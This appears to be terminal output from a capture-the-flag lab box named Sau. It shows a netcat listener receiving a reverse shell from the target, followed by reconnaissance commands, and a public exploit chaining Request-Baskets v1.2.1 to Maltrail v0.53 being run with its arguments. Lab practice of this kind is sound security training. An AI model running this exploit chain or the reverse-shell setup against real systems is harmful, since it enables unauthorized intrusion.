 (qwe㉿kali)-[~/pwk/Active/Sau/vuln]
$ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.224] 45934
$ id
id
uid=1001(puma) gid=1001(puma) groups=1001(puma)
$ uname -a
uname -a
Linux sau 5.4.0-153-generic #170-Ubuntu SMP Fri Jun 16 13:43:31 UTC 2023
x86_64 x86_64 x86_64 GNU/Linux
$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group
 default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP gro
up default qlen 1000
    link/ether 00:50:56:b9:14:8f brd ff:ff:ff:ff:ff:ff
    inet 10.10.11.224/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:148f/64 scope global dynamic mngtmpadd
r
       valid_lft 86398sec preferred_lft 14398sec
    inet6 fe80::250:56ff:feb9:148f/64 scope link
       valid_lft forever preferred_lft forever
$
(qwe㉿kali)-[~/…/Active/Sau/vuln/Request-Baskets-v1.2.1-Trigger-Maltrail-v0.53-Exploit]
$ ls
exploit.py  README.md
(qwe㉿kali)-[~/…/Active/Sau/vuln/Request-Baskets-v1.2.1-Trigger-Maltrail-v0.53-Exploit]
$ python exploit.py
Usage: ./exploit.py local_ip local_port remote_ip remote_port basket_name
(qwe㉿kali)-[~/…/Active/Sau/vuln/Request-Baskets-v1.2.1-Trigger-Maltrail-v0.53-Exploit]
$ python exploit.py 10.10.14.15 1234 10.10.11.224 55555 this_is_poc
[*] Creating request basket forwarding vulnerable Maltail
[*] Running exploit on http://10.10.11.224:55555/this_is_poc/login